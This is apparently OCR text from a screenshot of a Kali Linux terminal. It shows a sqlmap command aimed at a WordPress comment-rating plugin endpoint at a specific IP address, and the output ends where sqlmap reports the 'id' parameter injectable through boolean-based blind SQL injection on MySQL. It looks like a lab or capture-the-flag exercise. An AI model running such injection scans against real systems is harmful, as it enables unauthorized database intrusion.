 root@kali: ~/桌面 05:27 上午 100%
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面]
└─# 1 ⨯
┌──(root💀kali)-[~/桌面]
└─# sqlmap -u "http://124.70.71.251:45287/wp-content/plugins/comment-rating/ck-processkarma.php?id=1&action=add&path=a" 1 ⨯
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.5#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
y to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
 caused by this program
[*] starting @ 05:27:29 /2022-05-29/
[05:27:30] [INFO] testing connection to the target URL
[05:27:30] [INFO] checking if the target is protected by some kind of WAF/IPS
[05:27:30] [INFO] testing if the target URL content is stable
[05:27:30] [INFO] target URL content is stable
[05:27:30] [INFO] testing if GET parameter 'id' is dynamic
[05:27:30] [INFO] GET parameter 'id' appears to be dynamic
[05:27:30] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[05:27:30] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[05:27:39] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[05:27:40] [WARNING] reflective value(s) found and filtering out
[05:27:40] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable